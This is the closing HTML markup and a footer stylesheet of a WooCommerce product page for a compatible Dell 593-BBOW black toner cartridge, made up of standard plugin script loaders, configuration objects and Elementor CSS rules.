			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8dd0f5dabe"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"8d037210fb"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"4738","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"8d037210fb"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"98abadfeed","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"0d5df63a83"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ddd2394a59"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4738,"title":"Dell%20593-BBOW%20CompatibleToner%20-%20Black%20-%20iNet%20Computers","excerpt":"","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/176_11zon.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1460":{"name":"fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)","price":65},"1820":{"name":"Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer","price":150},"2118":{"name":"Brother TN-227Y Yellow Toner Cartridge, High Yield","price":100},"1450":{"name":"fuzion New Compatible Brother DR350 Drum Unit","price":85},"4738":{"name":"Dell 593-BBOW CompatibleToner - Black","price":123.74}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"53328bdb0a"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"4738","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768720396
body_size: 672
content:
.elementor-10258 .elementor-element.elementor-element-2663d195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-10258 .elementor-element.elementor-element-2663d195:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-2663d195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10258 .elementor-element.elementor-element-6e525b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-6e525b5e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10258 .elementor-element.elementor-element-298162f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-2ec8179b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-2ec8179b{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-555267c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-555267c9{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-6b157f7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-6b157f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-6b157f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-51b72612{padding:0px 0px 0px 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-51b72612.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-4c1af98a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-5a5b1194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-5a5b1194.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-5a5b1194 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-34efdb35{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-34efdb35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:05%;--padding-right:5%;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-4c6b0da5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-111b8c77.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:28%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:20%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:24%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:46%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:46%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:46%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:46%;}}@media(max-width:1024px){.elementor-10258 .elementor-element.elementor-element-2663d195{--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-size:13px;}}















